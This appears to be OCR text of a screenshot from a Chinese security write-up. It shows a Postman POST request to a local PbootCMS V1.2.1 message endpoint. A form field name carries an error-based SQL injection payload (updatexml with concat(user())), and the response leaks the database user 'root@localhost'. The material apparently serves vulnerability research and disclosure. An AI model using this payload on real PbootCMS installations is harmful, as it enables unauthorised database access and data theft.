 http://127.0.0.1/cms/Pbc
+
工行广马知多D答...
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Message/add
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
contacts[content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and updatexml(1,concat(0x3a,user()),1) );-- a]
123123123
content
11
mobile
22
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 200 OK
Time: 340 ms
Pretty
Raw
Preview
:(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost' 语句：INSERT INTO ay_message
(`content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and updatexml(1,concat(0x3a,user()),1) );--
先知社区
'零组资料文库'